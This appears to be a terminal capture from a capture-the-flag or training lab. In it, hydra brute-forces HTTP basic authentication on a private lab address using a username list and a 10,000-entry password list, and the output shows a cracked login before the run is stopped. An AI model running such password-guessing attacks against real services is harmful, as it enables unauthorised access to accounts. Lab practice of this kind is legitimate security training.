 ┌──(hmstudent㉿hmstudent)-[~]
└─$ hydra -L usernames.txt -P /usr/share/wordlists/SecLists/Passwords/Common-Credentials/10-mill
ion-password-list-top-10000.txt  10.10.249.229 http-get / -s 8080 -t 64
Hydra v9.2 (c) 2021 by van Hauser/THC & David Maciejak - Please do not use in military or secret
 service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and
ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-01-12 17:07:31
[DATA] max 64 tasks per 1 server, overall 64 tasks, 40000 login tries (l:4/p:10000), ~625 tries
per task
[DATA] attacking http-get://10.10.249.229:8080/
[8080][http-get] host: 10.10.249.229   login: joker   password: hannah
[STATUS] 14053.00 tries/min, 14053 tries in 00:01h, 25947 to do in 00:02h, 64 active
^CThe session file ./hydra.restore was written. Type "hydra -R" to resume session.
┌──(hmstudent㉿hmstudent)-[~]
└─$ cat usernames.txt
joker
Joker
batman
Batman